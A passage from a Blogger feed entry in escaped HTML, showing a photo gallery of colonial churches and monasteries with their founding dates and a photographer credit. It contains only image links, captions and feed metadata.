large;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EVirgen del Rosario de Chiquinquirá.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAlgunas fotos...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=s1600\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora del Pilar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora de Loreto\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Fotos: Jazmin Wong\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8760036435746484287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8760036435746484287?isPopup=true","title":"0 